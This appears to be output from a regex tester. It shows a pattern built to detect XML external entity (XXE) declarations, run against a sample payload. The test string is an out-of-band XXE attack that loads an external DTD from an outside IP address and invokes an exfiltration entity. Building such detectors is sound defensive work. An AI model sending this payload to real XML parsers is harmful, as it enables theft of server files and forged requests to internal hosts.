 REGULAR EXPRESSION
1 match (70 steps, 0.0ms)
/ <!(?:DOCTYPE|ENTITY)(?:\s|%|&#[0-9]+;|&#x[0-9a-fA-F]+;)+[^\s]+\s+(?:SYSTEM|PUBLIC)\s+[\'\"] / im
TEST STRING
<!--?xml version="1.0" ?-->
<!DOCTYPE foo [
<!ENTITY % ext SYSTEM "http://192.168.1.199/test.dtd">
%ext;
%exf;
]>
<env>
<debug>1</debug>
</env>